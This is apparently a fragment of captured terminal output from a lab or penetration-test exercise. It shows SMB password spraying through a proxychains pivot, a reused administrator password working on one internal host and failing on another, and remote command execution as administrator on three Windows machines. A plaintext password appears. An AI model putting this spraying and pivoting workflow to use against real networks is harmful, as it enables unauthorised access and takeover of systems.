 SMB 192.168.3.29 445 JACK-PC [+] Executed command
SMB 192.168.3.29 445 JACK-PC jack-pc\administrator
[proxychains] Strict chain ... 101.35.21.250:65271 ... 192.168.3.31:49154 ... OK
SMB 192.168.3.25 445 MARY-PC [-] MARY-PC\administrator:admin!@#45 STATUS_LOGON_FAILURE
[proxychains] Strict chain ... 101.35.21.250:65271 ... 192.168.3.32:445 ... OK
[proxychains] Strict chain ... 101.35.21.250:65271 ... 192.168.3.32:445 ... OK
SMB 192.168.3.32 445 SQLSERVER [+] SQLSERVER\administrator:admin!@#45 (Pwn3d!)
[proxychains] Strict chain ... 101.35.21.250:65271 ... 192.168.3.32:135 ... OK
[proxychains] Strict chain ... 101.35.21.250:65271 ... 192.168.3.32:49154 ... OK
SMB 192.168.3.31 445 WEBSERVER [+] Executed command
SMB 192.168.3.31 445 WEBSERVER webserver\administrator
<--socket error or timeout!
<--socket error or timeout!
<--socket error or timeout!
<--socket error or timeout!
<--socket error or timeout!
<--socket error or timeout!
SMB 192.168.3.32 445 SQLSERVER [+] Executed command
SMB 192.168.3.32 445 SQLSERVER sqlserver\administrator
root@VM-16-4-ubuntu:~#